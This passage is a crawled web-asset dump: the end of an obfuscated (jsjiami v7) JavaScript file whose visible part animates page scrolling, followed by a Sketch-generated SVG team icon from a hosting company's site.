\x67\x41\x5e\x48')](0xc8)[_0x215e55(0x2f2,'\x51\x58\x57\x48')](_0x114da0[_0x215e55(0x3b6,'\x45\x5e\x30\x6a')]):(_0x3fe340[_0x215e55(0x108,'\x51\x76\x5b\x4f')](_0x47fed3,_0x3fe340[_0x215e55(0x1e9,'\x51\x58\x57\x48')])[_0x215e55(0x212,'\x31\x59\x78\x46')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x3fe340[_0x215e55(0x286,'\x70\x40\x39\x53')](_0x1b3434,_0x2817da)[_0x215e55(0x420,'\x6f\x73\x38\x4e')]()[_0x215e55(0x305,'\x6c\x76\x58\x54')]},0x1f4),this[_0x215e55(0x22e,'\x53\x75\x31\x67')]=_0x17a607);}});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/5fe75be875c96676218ef1e76d8b72f6.svg
body_size: 2221
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.2 (67145) - http://www.bohemiancoding.com/sketch -->
    <title>团队-48x48</title>
    <desc>Created with Sketch.</desc>
    <g id="团队-48x48" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="自然的美妆效果-01" transform="translate(0.000000, 2.000000)" fill-rule="nonzero">
            <g id="Combined-Shape" transform="translate(0.000000, 22.000000)" fill="#334966">
                <path d="M11.252,0 C11.0841551,0.65340269 10.9994855,1.32538402 11,2 L4,2 C2.8954305,2 2,2.8954305 2,4 L2,18 L11,18 L11,20 L0,20 L0,4 C-2.705415e-16,1.790861 1.790861,0 4,0 L11.252,0 Z" id="Shape"></path>
            </g>
            <g id="Combined-Shape-2" transform="translate(36.000000, 22.000000)" fill="#334966">
                <path d="M0.748,0 L8,0 C10.209139,0 12,1.790861 12,4 L12,20 L1,20 L1,18 L10,18 L10,4 C10,2.8954305 9.1045695,2 8,2 L1,2 C1.00050386,1.32538469 0.91583438,0.653404692 0.748,0 Z" id="Shape"></path>
            </g>
            <path d="M35,44 L13,44 L13,24 C13.0038574,20.6878906 15.6878906,18.0038574 19,18 L29,18 C32.3121094,18.0038574 34.9961426,20.6878906 35,24 L35,44 Z M15,42 L33,42 L33,24 C33,21.790861 31.209139,20 29,20 L19,20 C16.790861,20 15,21.790861 15,24 L15,42 Z" id="Shape" fill="#334966"></path>
            <g id="Oval-14-Copy" transform="translate(3.000000, 10.000000)" fill="#0008ff">
                <circle id="Oval" cx="5" cy="5" r="5"></circle>
            </g>
            <g id="Oval-14-Copy-2" transform="translate(35.000000, 10.000000)" fill="#0008ff">
                <circle id="Oval" cx="5" cy="5" r="5"></circle>
            </g>
            <g id="Oval-14" transform="translate(16.000000, 0.000000)" fill="#334966">
                <path d="M8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,8.8817842e-16 8,0 C12.418278,-8.8817842e-16 16,3.581722 16,8 C15.9950401,12.4162219 12.4162219,15.9950401 8,16 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C13.9961426,4.6878906 11.3121094,2.00385738 8,2 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>